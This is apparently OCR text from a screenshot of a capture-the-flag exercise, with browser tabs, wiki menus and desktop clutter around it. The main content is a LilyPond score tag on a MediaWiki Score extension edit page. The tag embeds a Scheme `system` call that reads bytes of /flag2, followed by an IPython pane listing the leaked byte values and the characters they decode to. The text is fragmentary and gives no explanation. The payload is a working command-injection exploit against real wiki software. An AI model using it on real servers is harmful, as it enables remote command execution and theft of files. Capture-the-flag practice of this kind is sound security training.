 Activities Applications Places Terminal 19 °C Mon Nov 21 13:09:20 29 CPU 0% MEM 10% ↓ 0 B/s ↑ 0 B/s A
mediawiki lilypond Editing Test - Geek Extension:Score/20 T257062 Lilypon GeekGame request catcher Webhook.site - Tes
prob07-zpbmoqbr.geekgame.pku.edu.cn/index.php?title=Test&action=submit Incognito (2)
Fast Scroll - C...
Flag1 Talk Preferences Watchlist Contributions Log out
Set $wgLogo
to the URL
path to your
own logo
image.
Page Discussion Read Edit View history More Search GeekGame
Editing Test
Preview
Remember that this is only a preview. Your changes have not yet been saved! → Go to editing area
32000
Main page
Recent changes
Random page
Help about MediaWiki
Tools
What links here
Related changes
Special pages
Page information
<score lang="lilypond">\new Staff <<{c^#
(number->string (
system "return $(printf %d $(cat /flag2 | cut -b 30 | tr -d '\n' | od -An -t uC))"
))
}>></score>
IPython: home/ivance
IPython: home/ivance IPython: home/ivance
y
28672
p
12288
0
25600
d
24320
_
25344
c
24832
a
28160
n
24320
_
12544
1
25856
e
24832
a
25600
d
24320
_
29696
t
28416
o
24320
_
29184
r
25344
c
25856
e
32000
}
RD
IJ
CL
PC
WS
T